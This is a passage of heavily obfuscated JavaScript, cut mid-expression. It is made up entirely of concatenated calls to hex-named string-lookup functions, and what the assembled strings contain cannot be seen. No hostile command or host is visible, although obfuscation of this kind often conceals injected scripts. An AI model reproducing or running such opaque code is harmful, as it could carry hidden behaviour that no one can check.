,0xc2e,0x5ef,0x1691)+O00O00911F_0x96d9cf(0x1885,0x1209,0xc79,0xa80,0x2481)+O00O00911F_0xbc3d7d(0xa78,0x15a8,0x7a4,0xa44,0x3c3)+O00O00911F_0xbc3d7d(0x160a,0x79f,0x1168,0x1e63,0x1e45)+O00O00911F_0x301314(0x160b,0x1bca,0x1325,0x127c,0x137d)+O00O00911F_0x2a49d6(0x1507,0x18d4,0x234f,0x168b,0x1970)+O00O00911F_0x301314(0x1ace,0x1a0e,0x1c79,0x2121,0x2340)+O00O00911F_0x301314(0x160b,0x2058,0x1cba,0xa87,0x208e)+O00O00911F_0x1fd229(0x19e9,0x1d6d,0x1708,0xd0c,0x1670)+O00O00911F_0x96d9cf(0x314,-0x832,-0xb46,-0x8c,-0x9cc)+O00O00911F_0x1fd229(0x73a,0x1137,0xe35,0xade,0x9b1)+O00O00911F_0x301314(0x12b7,0x1b8c,0x17e3,0x1c5b,0x668)+O00O00911F_0x96d9cf(0x363,0x1165,0xed0,0xcff,0xf4)+O00O00911F_0xbc3d7d(0x16e7,0x259d,0x1e6d,0x18df,0xc9a)+O00O00911F_0x96d9cf(0x1792,0x1d8a,0xf41,0x8a7,0xa93)+O00O00911F_0x301314(0x385,0xa38,0x11d3,-0x551,0x1c)+O00O00911F_0x301314(-0xdf,-0xb5e,0x589,-0x13f,0x9df)+O00O00911F_0x2a49d6(0x14e8,0xf80,0x11cd,0xcb0,0x17c1)+O00O00911F_0xbc3d7d(0x79a,0xccc,0xd23,0x343,0xdae)+O00O00911F_0x301314(0xb6a,0x8af,0x844,0x1343,0x15c9)+O00O00911F_0x96d9cf(0x363,0x1113,-0x8a,0x61,-0x9ea)+O00O00911F_0x301314(0x160b,0xee0,0x2095,0x123c,0x19da)+O00O00911F_0x301314(0x160b,0x9ff,0x1251,0x1f71,0x16fa)+O00O00911F_0x2a49d6(-0x6a6,0x64e,-0x240,-0x1fc,0x975)+O00O00911F_0x301314(0x1a34,0x2208,0x1457,0x1122,0x117d)+O00O00911F_0xbc3d7d(0xd93,0xd05,0x13a4,0x974,-0xfe)+O00O00911F_0x1fd229(0x10aa,0x1857,0xd82,0x184f,0x16a5)+O00O00911F_0x2a49d6(0x540,0xe9e,0xe14,0xfde,0xb5c)+O00O00911F_0xbc3d7d(0x2b8,0x100d,0x78a,0x839,-0x7e5)+O00O00911F_0xbc3d7d(0x16e7,0x1fd4,0xa59,0x2444,0x926)+O00O00911F_0x1fd229(0x1ded,0xe5e,0x1ccf,0x15c8,0x21fb)+O00O00911F_0xbc3d7d(0x461,0x1232,0xd89,-0x33e,0xd4)+O00O00911F_0xbc3d7d(0x2ec,0xc8a,0xc72,-0x2b0,0x8e5)+O00O00911F_0x1fd229(0x1a17,0x1596,0x137b,0x184f,0x1d6e)+O00O00911F_0x301314(0x188f,0x1cce,0x2404,0x24be,0x23d5)+O00O00911F_0x96d9cf(0xd4a,0x5ee,0xa21,0x251,0x183b)+O00O00911F_0x96d9cf(0xa88,0x10c2,0xaa9,0x1964,0x302)+O00O00911F_0xbc3d7d(0x39,0x97f,0xde9,0x316,0xe12)+O00O00911F_0x96d9cf(0x16c4,0x1c93,0x97a,0x1bb7,0x1a81)+O00O00911F_0x1fd229(0x7bf,0x19ea,0xbb9,0x13ff,0x477)+O00O00911F_0xbc3d7d(0x1ba2,0x1569,0x17f9,0x1840,0x1630)+O00O00911F_0x96d9cf(0x363,-0xb03,0x11d2,0xbfe,-0x65f)+O00O00911F_0x2a49d6(0x1f8d,0x18d4,0xf84,0x1a58,0x1360)+O00O00911F_0x2a49d6(0x145d,0x18d4,0x2369,0x1897,0x248a)+O00O00911F_0x96d9cf(0x50c,-0x5ba,0x60c,-0x5fc,0x295)+O00O00911F_0x1fd229(0x208,0x3d0,0x8d4,-0x2da,0x1615)+O00O00911F_0x96d9cf(0xe3e,0x13dd,0x95f,0x44a,0x13c1)+O00O00911F_0xbc3d7d(0x14b,0xd3b,0xecd,-0x753,-0x1d6)+O00O00911F_0x301314(0x1a,-0x75e,0x67a,-0x6ce,0xac2)+O00O00911F_0x1fd229(0xba4,0x1386,0x87a,0x11e5,0x1142)+O00O00911F_0x301314(0xb68,0xfbe,0xb9b,0x4c6,0x15bb)+O00O00911F_0x96d9cf(0x6aa,-0x643,0xb13,0x153d,0x83)+O00O00911F_0x1fd229(0x18e7,0x438,0xc19,0x8ef,0x32a)+O00O00911F_0x1fd229(0x21aa,0x2b41,0x1ccf,0x16a0,0x158a)+O00O00911F_0x2a49d6(0x1872,0x18d4,0xb1b,0x130e,0x19c9)+O00O00911F_0x301314(0xf71,0x1dde,0x8ad,0x957,0x4b7)+O00O00911F_0x301314(0x11b9,0xf9a,0x8d1,0xde7,0xfcb)+O00O00911F_0x96d9cf(0x1896,0xbce,0x1878,0x1a5f,0x1315)+O00O00911F_0xbc3d7d(0xc87,0x17e4,0x7e1,0x11b0,0x1234)+O00O00911F_0x96d9cf(0xfe6,0x1268,0x1976,0xc29,0xdc8)+O00O00911F_0x301314(0xb55,0x7e7,0x1388,0x24d,0x1100)+O00O00911F_0x96d9cf(0x4dd,-0x1bb,0x977,-0xc3,-0x41e)+O00O00911F_0x301314(0x15a8,0x15a2,0x136f,0x1640,0x137d)+O00O00911F_0xbc3d7d(0xc44,0x1a30,0x7b5,0x856,0xa0)+O00O00911F_0x96d9cf(0x10f4,0x174c,0x19d8,0x126c,0x1c22)+O00O00911F_0x2a49d6(0x1054,0x1d8f,0x1180,0x1fcd,0x2c04)+O00O00911F_0x301314(0x1dc,-0x54d,0xd,-0x269,-0x335)+O00O00911F_0x96d9cf(0x1792,0x18e4,0x1946,0xd52,0x1b05)+O00O00911F_0xbc3d7d(0x16e7,0x206f,0x23e1,0x1bec,0x1fe7)+O00O00911F_0x301314(0x385,0x444,0x84b,-0x301,0x430)+O00O00911F_0x96d9cf(0x166b,0xfb1,0x144e,0x1293,0xf71)+O00O00911F_0xbc3d7d(0xc50,0xa97,0x135f,0x106d,0x1107)+O00O00911F_0x96d9cf(0x1a66,0x18dc,0x11e9,0x1258,0x1b1b)+O00O00911F_0x2a49d6(-0x648,0x663,0x129,0x10c3,0x139f)+O00O00911F_0xbc3d7d(0x16e7,0xdb0,0xad1,0x118a,0x1a11)+O00O00911F_0x301314(0xcc9,0x17c4,-0x215,0xbda,0x964)+O00O00911F_0x2a49d6(0x18a6,0x125f,0x17f9,0x847,0xd80)+O00O00911F_0x1fd229(0xa32,0x37b,0xc60,0x10cb,0x313)+O00O00911F_0x96d9cf(0xeee,0x13b3,0x371,0xe04,0xade)+O00O00911F_0xbc3d7d(0x478,-0x9a3,0x237,0x81d,0x82b)+O00O00911F_0x1fd229(0x292a,0x2bc1,0x1ccf,0x16cf,0x1d04)+O00O00911F_0x1fd229(0x292f,0x1e9c,0x1ccf,0x2109,0x2264)+O00O00911F_0xbc3d7d(0x104d,0x15f4,0x1176,0x5fc,0x6e6)+O00O00911F_0x1fd229(0xcd0,0xb62,0x165e,0x20d9,0x7d3)+O00O00911F_0x96d9cf(0xcfb,0x314,-0xd1,0x154b,-0xd7)+O00O00911F_0x96d9cf(0x1a66,0xe51,0x2794,0x1963,0xbf1)+O00O00911F_0xbc3d7d(0x476,0x1050,0xce2,0xea2,-0xec)+O00O00911F_0x2a49d6(0xf06,0x18d4,0x11a1,0x2233,0xc0d)+O00O00911F_0x1fd229(0x1d24,0x1d20,0x1708,0x1c41,0x1846)+O00O00911F_0x1fd229(0xe3b,-0xfd,0x851,0x5cb,0x44d)+O00O00911F_0x1fd229(0x11a2,0x586,0x115f,0x135b,0x70a)+O00O00911F_0x2a49d6(-0x885,0x390,0x977,0x605,0x1c3)+O00O00911F_0x2a49d6(0x15e8,0xf42,0x678,0x10be,0x1722)+O00O00911F_0xbc3d7d(0x295,0x682,-0x828,0x18e,-0x49f)+O00O00911F_0x2a49d6(-0x60b,0x4cc,0xfbd,0x53b,-0x104)+O00O00911F_0x1fd229(0x697,0xcf1,0x1036,0xd2c,0x8e1)+O00O00911F_0x301314(0x18df,0xb69,0x199e,0x133f,0x1277)+O00O00911F_0x1fd229(0xcb3,0x120f,0xa5e,0x9b1,-0x2cb)+O00O00911F_0x301314(0x160b,0x11f0,0x1140,0xe3a,0x8ee)+O00O00911F_0x96d9cf(0x11cb,0x5ff,0x1ceb,0x1f4b,0x727)+O00O00911F_0xbc3d7d(0x269,0x38c,-0x8f8,-0x1fb,-0x473)+O00O00911F_0x301314(0x12d5,0x1e53,0x1a74,0xd21,0x1485)+O00O00911F_0x1fd229(0x1c03,0x1ecf,0x1a1c,0xe3e,0x226d)+O00O00911F_0x2a49d6(-0x480,0x81e,0x1153,0xe53,-0x482)+O00O00911F_0x1fd229(0x2930,0x2b99,0x1ccf,0x1e7c,0x258d)+O00O00911F_0x301314(0x195d,0x171f,0x21c2,0x1dd9,0x2225)+O00O00911F_0x2a49d6(0x180d,0x186e,0x14bf,0xd32,0x1efe)+O00O00911F_0x301314(0x12dd,0x1c3d,0x987,0x1c21,0x2016)+O00O00911F_0x2a49d6(0x25ca,0x1c71,0x13cb,0x2006,0x12bd)+O00O00911F_0x2a49d6(0x1124,0x87c,0x3ea,0x4d3,0xfe3)+O00O00911F_0x1fd229(0x1c3f,0x1d57,0x1c35,0x1ad8,0xdb8)+O00O00911F_0x2a49d6(0x15c4,0x1084,0xbf2,0x1b30,0x1ad7)+O00O00911F_0x96d9cf(0x1584,0x1f1d,0xe08,0x724,0x887)+O00O00911F_0x301314(0xff6,0x1e94,0xb9c,0x1907,0x665)+O00O00911F_0x301314(0xc,0x256,0x403,-0xc8,-0x622)+O00O00911F_0x1fd229(0x9db,0x11b5,0x792,0x6be,0x3bc)+O00O00911F_0x96d9cf(0x1816,0xa36,0x26e6,0x174c,0x1a78)+O00O00911F_0xbc3d7d(0x59a,0x1024,0xd05,0xfe8,0x134b)+O00O00911F_0x96d9cf(0x1e8,0x546,0xe21,-0xbdd,0xb8f)+O00O00911F_0x301314(0x1b7a,0xf31,0x1f70,0x29cd,0x213b)+O00O00911F_0x96d9cf(0x1059,0x283,0xde3,0xfd8,0x1ca)+O00O00911F_0x96d9cf(0x7a4,-0x555,0xf8b,0x1218,0x42)+O00O00911F_0x301314(0x7e8,0xa57,0x2e,0xdda,0x13a9)+O00O00911F_0x301314(0xa2a,0x1157,0x1721,0x164f,0x1267)+O00O00911F_0x96d9cf(0x17a7,0x1a0a,0xc90,0x11af,0x1b63)+O00O00911F_0x2a49d6(-0xad5,0x214,0x43b,-0x497,-0xa7e)+O00O00911F_0x96d9cf(0x1f7,0xb48,-0x602,0x89,0xa5b)+O00O00911F_0x2a49d6(0x2148,0x1d9c,0x1918,0x2c07,0x17f3)+O00O00911F_0x1fd229(0x2960,0x28bc,0x20b0,0x2990,0x1cbd)+O00O00911F_0x301314(0xa4,-0x67,0xe8a,0x2ea,-0x8c)+O00O00911F_0x96d9cf(0x16d,0x253,-0x368,0xbc8,0x2e5)+O00O00911F_0x2a49d6(0x1035,0x9f6,0x1620,0x75a,0x147c)+O00O00911F_0x96d9cf(0xa78,0x15a8,0x9c7,-0xce,0xfae)+O00O00911F_0x1fd229(0x2231,0x1739,0x17fa,0x238a,0x1a59)+O00O00911F_0x301314(-0x148,0xb0,0x1f8,0x3c3,0x7dd)+O00O00911F_0x2a49d6(0xd5c,0xc7d,0x5fa,0xd30,0xc9f)+O00O00911F_0x2a49d6(0x1185,0xb09,0x64b,0x13a0,0xa80)+O00O00911F_0x301314(0xd66,0x1454,0x248,0x8cd,0x13b0)+O00O00911F_0x96d9cf(0x924,0xef9,0x9ad,0x161a,0x10c2)+O00O00911F_0x301314(0x2c8,-0x27e,0x5ca,0xd71,0x3ea)+O00O00911F_0x1fd229(0x85c,0x17a8,0xca3,0x10b3,-0x250)+O00O00911F_0x96d9cf(0x1395,0xe8a,0xa96,0x1550,0xea2)+O00O00911F_0x2a49d6(0x8bc,0x45d,0x332,0xd48,0x11a3)+O00O00911F_0x96d9cf(0xa41,0xba7,0xdb9,0x2d7,0x7b6)+O00O00911F_0x96d9cf(0x2f5,0xfab,-0x4,-0x66,0x65d)+O00O00911F_0xbc3d7d(0xee0,0x1928,0x213,0x1773,0x13cb)+O00O00911F_0xbc3d7d(0x1e9,-0xb1b,0xa73,0xac4,0x37a)+O00O00911F_0x301314(0x181d,0x1b08,0x177f,0xa80,0x1252)+O00O00911F_0x2a49d6(0x140b,0x89f,0x3b3,0x1124,-0x31a)+O00O00911F_0xbc3d7d(0x985,0xaeb,0x1375,0x50f,0x1366)+O00O00911F_0x96d9cf(0x10f2,0xaf5,0x1721,0x1710,0x19b3)+O00O00911F_0xbc3d7d(0x12df,0x1eb7,0x7fc,0x818,0xb84)+O00O00911F_0x2a49d6(0x14da,0xb09,0x11f,0x11de,0x17b6)+O00O00911F_0x2a49d6(0x136c,0x102f,0x12a4,0xfa2,0xe2d)+O00O00911F_0x2a49d6(0xa00,0xa66,-0x39b,0xb35,0x5f8)+O00O00911F_0x96d9cf(0x44f,0xcf3,-0x92b,-0x97e,0x932)+O00O00911F_0x2a49d6(0xee7,0x9bb,0x174d,0x2f8,0xd41)+O00O00911F_0xbc3d7d(0xb90,-0x166,0x42,0x6f2,0x1a7c)+O00O00911F_0xbc3d7d(0x93f,-0x2a3,0x4db,0xf80,-0x1a6)+O00O00911F_0xbc3d7d(0x1710,0x2248,0x2513,0x19b1,0x15b8)+O00O00911F_0x2a49d6(0x5aa,0xddb,0x1025,0xe04,0x12a2)+O00O00911F_0xbc3d7d(0x1c6f,0x27f0,0x2570,0x2368,0x17ef)+O00O00911F_0x1fd229(0x140f,0x154e,0xf28,0x1d51,0x666)+O00O00911F_0x301314(0x1a59,0x1a01,0x2770,0xcfc,0x2581)+O00O00911F_0xbc3d7d(0x1536,0x1549,0x18be,0x1f39,0xfdf)+O00O00911F_0x96d9cf(0x7a1,-0x1c6,-0x2d2,0xf6e,0x1626)+O00O00911F_0x2a49d6(0x727,0x3d6,0x12c8,0x112f,0x2a1)+O00O00911F_0x2a49d6(0xc26,0x1ae6,0x284d,0x1bf2,0x271d)+O00O00911F_0xbc3d7d(0x6b2,0xdd4,0x1274,0x1453,0x8a3)+O00O00911F_0x2a49d6(0x4cf,0xb72,0x134f,0xc05,0xff)+O00O00911F_0x301314(0xf6b,0xb26,0x118e,0xc6a,0x1297)+O00O00911F_0xbc3d7d(0x12df,0x92b,0x12a9,0x1b10,0x1681)+O00O00911F_0x96d9cf(0x9c7,0x730,0x12ab,0x76d,0x102f)+O00O00911F_0xbc3d7d(0xe42,0x13d0,0x1729,0x15b4,0xca0)+O00O00911F_0x301314(0x79d,0x380,-0x3e2,0x152b,0xd0a)+O00O00911F_0x301314(0x2c8,0x1069,0x639,-0x98b,0x11b7)+O00O00911F_0x1fd229(0x1539,0x2da,0xba7,0x9a2,0x112d)+O00O00911F_0x2a49d6(0xecd,0x28c,-0x3bb,0xa04,0x32f)+O00O00911F_0x2a49d6(-0x8c,0x63b,-0x56a,0x1110,-0x516)+O00O00911F_0x301314(0xb75,0xba4,0x1549,-0x3,0xe2f)+O00O00911F_0x1fd229(0x13f0,-0x75d,0x6c2,0x78,0x1323)+O00O00911F_0x301314(0x856,0x821,0xeb5,0x345,0x16cf)+O00O00911F_0x96d9cf(0x31b,0xcae,0xeaf,0x23b,0x9d3)+O00O00911F_0xbc3d7d(0x331,0xdf1,0xddd,0xd2f,0xf42))+(O00O00911F_0x301314(0x525,0x11e9,-0xbd,0x10df,-0x736)+O00O00911F_0x96d9cf(0x713,-0x4f6,0x140e,0xa98,-0xf9)+O00O00911F_0x96d9cf(0x10cf,0x1932,0x1bcb,0x54e,0x5a7)+O00O00911F_0x2a49d6(0x169c,0x14a4,0x865,0x1397,0x2332)+O00O00911F_0x1fd229(0x115d,0x802,0x9a4,0x6b0,-0x55)+O00O00911F_0x96d9cf(0xf6e,0x752,0xbd4,0xf6c,0x7d9)+O00O00911F_0x96d9cf(0xb4d,-0x299,0x10b7,0x12b7,0x1f3)+O00O00911F_0x301314(0xc7b,0x6d7,0x185e,0xa1e,0x1029)+O00O00911F_0xbc3d7d(0xc30,0xac0,0xa13,0x15c2,0x1ad1)+O00O00911F_0xbc3d7d(0x754,0x1090,0xcca,-0x73c,-0x2ab)+O00O00911F_0x1fd229(0x27be,0x110f,0x1d96,0x28e2,0x1dc9)+O00O00911F_0x301314(0x17aa,0x1690,0x1a5b,0x2464,0xe3c)+O00O00911F_0x1fd229(0x1980,0x11bc,0x176f,0x16f0,0x23c4)+O00O00911F_0xbc3d7d(0xa16,-0x9a,0xa2c,0x145b,0xc89)+O00O00911F_0xbc3d7d(0x7c2,0x66b,0xc9b,0x106c,0x2fd)+O00O00911F_0x2a49d6(0x2fa,0x7ee,0x1157,-0x38c,0x230)+O00O00911F_0xbc3d7d(0x668,-0x85f,-0x486,-0x202,0x286)+O00O00911F_0x1fd229(0xa0f,0x2006,0x160c,0x1d97,0xd10)+O00O00911F_0x96d9cf(0x1b1f,0x1cc3,0xf4b,0x138f,0x29e8)+O00O00911F_0x2a49d6(0x117e,0x2c7,-0x6c5,-0x407,-0x104)+O00O00911F_0x301314(0x856,0x1204,0xf8e,0x5d0,0x1639)+O00O00911F_0x2a49d6(0x550,0x45d,0x407,0x121c,0x85e)+O00O00911F_0xbc3d7d(0x331,0x11bb,0x1154,-0xa44,0x403)+O00O00911F_0x301314(0x525,-0xef,0x383,0x988,-0x1ca)+O00O00911F_0x2a49d6(0xed3,0x855,0x567,0x263,0x89a)+O00O00911F_0xbc3d7d(0x1024,0xff0,0xf34,0x1a4e,0x761)+O00O00911F_0xbc3d7d(0x140,0x86d,-0x1a6,-0xb62,0xf84)+O00O00911F_0xbc3d7d(0x3bc,0xdb1,0x1214,-0x46f,-0xad5)+O00O00911F_0x301314(0xde7,0x14ae,0x7a2,0x17f6,0x524)+O00O00911F_0x1fd229(0x1865,0x871,0x108a,0xce6,0x1e8c)+O00O00911F_0x2a49d6(0x1969,0xf44,0x1ba1,0x4a0,0x15d7)+O00O00911F_0xbc3d7d(0xc30,0xddd,0x15ca,-0x1d3,0xaec)+O00O00911F_0xbc3d7d(0x754,0xb46,0xe36,-0x14f,-0x12c)+O00O00911F_0x96d9cf(0x1859,0x21be,0xfd6,0xfb1,0x1fc5)+O00O00911F_0x301314(0x17aa,0xa56,0xc93,0x16c6,0x2014)+O00O00911F_0xbc3d7d(0x1187,0x1530,0x1420,0x1752,0x204a)+O00O00911F_0x2a49d6(0x160,0xc03,0x1f1,0xade,0x784)+O00O00911F_0x2a49d6(-0x37f,0x9af,0x122a,0xc21,-0x3c2)+O00O00911F_0x1fd229(0x82e,0x75c,0xbe9,0x1eb,0xd3d)+O00O00911F_0xbc3d7d(0x668,0x1073,-0x4cc,0x79d,0x59)+O00O00911F_0x2a49d6(0x837,0x1211,0x1254,0x1a97,0x168c)+O00O00911F_0x2a49d6(0x29a,0x49b,-0xea,-0x3ee,0xedf)+O00O00911F_0xbc3d7d(0xda,-0xca3,-0xdd,0xba4,0x573)+O00O00911F_0x1fd229(0xfc4,0x12cd,0xf1a,0x9bb,0x12db)+O00O00911F_0xbc3d7d(0x270,0x1104,-0x4d1,-0xc44,0xfe4)+O00O00911F_0x301314(0x255,-0x7ce,0x8df,-0x1a,-0x4a2)+O00O00911F_0x2a49d6(0x108e,0x7ee,0x144a,0x2b7,0x9fe)+O00O00911F_0x1fd229(0xfce,0xd26,0xc50,0xba3,0x85a)+O00O00911F_0x96d9cf(0x10cf,0x13a5,0x55d,0x1128,0x12f3)+O00O00911F_0x96d9cf(0x2f3,-0x8c4,0xef4,-0x1c8,0x80c)+O00O00911F_0x1fd229(0x62,0x15f5,0x9a4,0x1359,0x1838)+O00O00911F_0x2a49d6(0x1f99,0x10b0,0x94c,0x19fc,0x46d)+O00O00911F_0x301314(0x9c6,-0x24b,0x18b7,0xd21,-0x38a)+O00O00911F_0x96d9cf(0xe02,0x1556,0x144a,0x152c,0xb4d)+O00O00911F_0x1fd229(0x19d4,0x202b,0x1218,0x1ef6,0x10c7)+O00O00911F_0x2a49d6(0x17d0,0x941,0x14eb,0x10c1,0xa7d)+O00O00911F_0x1fd229(0x12c0,0x13f5,0x1d96,0x252e,0x19b8)+O00O00911F_0x96d9cf(0x1931,0x1983,0x12f9,0x1514,0x1a7f)+O00O00911F_0x301314(0x10ab,0xd80,0xdcb,0x1f41,0xa17)+O00O00911F_0xbc3d7d(0xa16,0xc8a,0x4a4,0x4cf,0x17b9)+O00O00911F_0xbc3d7d(0x7c2,0xc40,0xc31,0xe6b,-0x6be)+O00O00911F_0x1fd229(0xa99,0xa7d,0xbe9,0x1a3e,0xd15)+O00O00911F_0x301314(0x58c,0xe0c,0x38b,0x12b5,0x2d8)+O00O00911F_0x96d9cf(0x10cf,0x1362,0x4e1,0x248,0xc3b)+O00O00911F_0x2a49d6(0x4cf,0x124e,0x20ea,0x210b,0x1e04)+O00O00911F_0xbc3d7d(0xda,0x91c,0x25c,-0x276,0x9a2)+O00O00911F_0x1fd229(0x1918,0x1c19,0xf1a,0x1360,0x69e)+O00O00911F_0x301314(0x194,-0x580,-0x932,0xb7,-0x6e9)+O00O00911F_0x96d9cf(0x3dc,0xc58,-0x4f5,0x146,0x1152)+O00O00911F_0x301314(0x525,-0x30d,0xab3,0x838,0x2cc)+O00O00911F_0x301314(0x58c,-0x8d8,0xc67,-0x238,-0x28a)+O00O00911F_0x96d9cf(0x10cf,0x1aac,0x1ef4,0x1f57,0x8f1)+O00O00911F_0x96d9cf(0x553,0x112f,0xc68,0x11be,0xc56)+O00O00911F_0x1fd229(0xc99,0x54f,0x9a4,0x2c7,0x186)+O00O00911F_0xbc3d7d(0xec3,0x531,0x17c,0x1b1f,0x119)+O00O00911F_0xbc3d7d(0xaa2,0x2f5,0xef8,0x12ee,0x789)+O00O00911F_0x301314(0xc7b,0xc2,0x17b4,0x384,0x1671)+O00O00911F_0xbc3d7d(0xc30,0x5ad,0x1641,0x19c3,0x304)+O00O00911F_0x2a49d6(0x149c,0x941,-0x351,-0x387,0x6fa)+O00O00911F_0x1fd229(0x1c2e,0x2995,0x1d96,0x1779,0x128f)+O00O00911F_0x96d9cf(0x1931,0x2510,0x1008,0x2276,0x231e)+O00O00911F_0x1fd229(0x2617,0xf62,0x176f,0x1684,0x1095)+O00O00911F_0xbc3d7d(0xa16,-0x1b6,-0x291,0xbfb,0xd57)+O00O00911F_0x2a49d6(0xae3,0x9af,0x139a,-0x457,-0x164)+O00O00911F_0x2a49d6(0x126a,0x7ee,0x1ce,0x10e4,0x14e1)+O00O00911F_0xbc3d7d(0x668,0x922,0x7b4,-0xaf,0x1097)+O00O00911F_0x1fd229(0x20f0,0x24e7,0x160c,0x218b,0x1563)+O00O00911F_0xbc3d7d(0xe74,0x136e,0x1555,0x1962,0x2e8)+O00O00911F_0x1fd229(0x8fe,0x1491,0x6c2,0xc99,0x53d)+O00O00911F_0x1fd229(0xf4b,0x68d,0xf1a,0x695,0x167e)+O00O00911F_0x96d9cf(0x31b,0x386,-0x965,-0xae2,0x16d)+O00O00911F_0xbc3d7d(0x331,0x195,0xc2e,0x2fa,-0x95e)+O00O00911F_0x301314(0x525,-0x921,0x3c1,0xce0,0x84f)+O00O00911F_0x2a49d6(0xbec,0x855,-0xdd,0x467,0x376)+O00O00911F_0x2a49d6(0x1c17,0x1211,0x13ac,0x160b,0xc78)+O00O00911F_0x96d9cf(0x151b,0xdbc,0x992,0x1674,0x66e)+O00O00911F_0x2a49d6(0x110,0x5a9,-0x773,-0x369,0xc1)+O00O00911F_0x2a49d6(0x1113,0x10b0,0x262,0x10d4,0xff3)+O00O00911F_0x96d9cf(0xb4d,0x868,-0x28d,0x144e,0x9cc)+O00O00911F_0x1fd229(0x4ae,0x1292,0x133f,0x17b6,0x13ed)+O00O00911F_0x96d9cf(0xcdb,0xcba,0xa53,0x16cc,0x128c)+O00O00911F_0x301314(0x678,0x4fd,0xb1b,0x125d,0x7d4)+O00O00911F_0x2a49d6(0x193b,0x199b,0xbbc,0x151d,0x26bc)+O00O00911F_0x2a49d6(0xe65,0x1a73,0x1033,0xedc,0x1f92)+O00O00911F_0x2a49d6(0x1794,0x1374,0x1a0b,0x9f0,0x17b9)+O00O00911F_0x301314(0x93a,0x9d0,0x10ce,0x137a,-0x8e)+O00O00911F_0x96d9cf(0x86d,0x503,-0xc5,-0x1f8,0xd2f)+O00O00911F_0x301314(0x525,-0x7a9,-0x62e,0xfdf,0x1322)+O00O00911F_0x301314(0x58c,-0x6a2,-0x183,-0x4a2,0x8f5)+O00O00911F_0xbc3d7d(0x1024,0x1c65,0x145e,0x1b01,0x8ea)+O00O00911F_0x1fd229(0x1a93,0x79c,0x12f2,0x1df4,0xc57)+O00O00911F_0x1fd229(0x17d3,-0x277,0xb86,0x1908,0x129a)+O00O00911F_0x1fd229(0x2b,0x8c6,0xf04,0x1cf4,0xfbd)+O00O00911F_0xbc3d7d(0x1988,0x13d6,0x1a5f,0x2866,0x185a)+O00O00911F_0x2a49d6(0x1103,0x419,0xf21,-0x12e,0x2d9)+O00O00911F_0x301314(0x134f,0x1e57,0xb54,0x20ed,0x505)+O00O00911F_0xbc3d7d(0x1c6,0xdd9,-0x85c,0xaa0,-0x810)+O00O00911F_0x301314(0x1ad3,0x1c5e,0x1b77,0x11b3,0xc99)+O00O00911F_0xbc3d7d(0xd76,0x1039,0x39b,0xf0b,0x2a2)+O00O00911F_0xbc3d7d(0x8cf,0xb7e,0x561,0x38,0x116)+O00O00911F_0x1fd229(0x25b0,0x283a,0x1a13,0x1092,0x1a69)+O00O00911F_0xbc3d7d(0x1802,0x25a6,0x10f9,0x25fb,0x108e)+O00O00911F_0x2a49d6(0xb2e,0x1317,0xf28,0x1f9e,0xfad)+O00O00911F_0x301314(0x3a5,0x1040,-0x6ac,-0x62e,-0x1ed)+O00O00911F_0x1fd229(0x1205,0x1239,0x963,0xced,0x119b)+O00O00911F_0x301314(0x15c9,0x1806,0x84d,0x701,0x1e71)+O00O00911F_0x2a49d6(0x1bda,0x1b8a,0x1a51,0x20f1,0x2933)+O00O00911F_0xbc3d7d(0x1b25,0x280c,0x20c7,0x2967,0x2269)+O00O00911F_0x96d9cf(0x1457,0x1b7c,0x716,0x1a85,0x1454)+O00O00911F_0x1fd229(0x22b5,0xe8c,0x1781,0x1987,0xef1)+O00O00911F_0x96d9cf(0x2d5,-0x6cc,0xca8,-0x35,-0xe0)+O00O00911F_0xbc3d7d(0x100a,0x243,0x1683,0x1540,0x1969)+O00O00911F_0x1fd229(0xc84,0x10fe,0x1168,0x1923,0x14b3)+O00O00911F_0x2a49d6(0xf22,0x1c70,0xdc6,0x20d7,0x27b6)+O00O00911F_0x1fd229(0x1434,0x7f8,0x72a,0x899,0x44c)+O00O00911F_0xbc3d7d(0x1d6,0xc20,0x1e6,-0xc44,0x9c)+O00O00911F_0xbc3d7d(0x17b9,0x2380,0xc7b,0x1562,0x9af)+O00O00911F_0xbc3d7d(0x1be,0x56b,-0x8ef,0xf5b,0xaf5)+O00O00911F_0x96d9cf(0xf42,0x2d5,0xfe0,0x695,0x268)+O00O00911F_0x2a49d6(-0xf9,0x79c,0x14c6,0xfdc,0xd85)+O00O00911F_0x301314(0xdf5,0x1ac1,0x666,0x1ca0,0xc6)+O00O00911F_0x96d9cf(0x11e3,0x1e80,0x10e2,0x15e9,0x1513)+O00O00911F_0x1fd229(0x11c7,0x18ff,0xe4f,0x1639,0x19f0)+O00O00911F_0xbc3d7d(0xde1,0x17cb,0x1989,0x8fb,0x1818)+O00O00911F_0x96d9cf(0x9c7,-0x183,-0x2ae,-0x89,0x9fe)+O00O00911F_0x301314(0xd66,0xeec,0x1f3,0x230,0xc0d)+O00O00911F_0x2a49d6(0x2b12,0x1c69,0x1700,0x11f0,0x128a)+O00O00911F_0x2a49d6(0x123f,0xdd0,-0x117,0x1127,0x1b8e)+O00O00911F_0x2a49d6(0x279,0x1084,0x15cc,0x14f6,0x1867)+O00O00911F_0xbc3d7d(0x5af,0xf3c,0x4c7,0xe32,0xa83)+O00O00911F_0x96d9cf(0xf7c,0xc7,0x6f6,0x15e7,0x1786)+O00O00911F_0x96d9cf(0xc95,-0xf9,0x32,0x696,0x9a8)+O00O00911F_0xbc3d7d(0x478,0xb1a,0x1117,0x5e0,0xb32)+O00O00911F_0x96d9cf(0x1792,0x140b,0x1658,0x12e4,0x2218)+O00O00911F_0x301314(0x19b0,0x248f,0x1500,0x2333,0x12b3)+O00O00911F_0xbc3d7d(0xb5a,-0x2dd,0x1353,0xe44,0xf28)+O00O00911F_0x301314(0x840,0x71b,0x826,0x13f7,0x1bf)+O00O00911F_0x96d9cf(0xeed,0xf15,0xe91,0x4d0,0x418)+O00O00911F_0x96d9cf(0x12a4,0x15e4,0x20aa,0x1abd,0x41e)+O00O00911F_0x1fd229(0x706,0x6ae,0x11f0,0xf16,0x1c39)+O00O00911F_0x2a49d6(0x94c,0xfae,0x1a67,0xe14,0x1ad)+O00O00911F_0x96d9cf(0x1865,0xbd1,0x26ad,0x1385,0x2135)+O00O00911F_0x2a49d6(0x1368,0x1084,0xd9a,0x1325,0x1e31)+O00O00911F_0x96d9cf(0x65a,0xe25,0x135c,0xab1,0xd0a)+O00O00911F_0x301314(0xdf5,0xb6f,0x1aee,0x919,0x19fc)+O00O00911F_0xbc3d7d(0xbea,0x1a91,0x168c,0x89e,0x15e5)+O00O00911F_0x96d9cf(0x113f,0xd25,0x15f8,0x13f7,0x671)+O00O00911F_0x2a49d6(-0x6bb,0x12e,0x462,0x28e,0x2ee)+O00O00911F_0x1fd229(0x2553,0x28fe,0x206b,0x1fad,0x19e4)+O00O00911F_0x96d9cf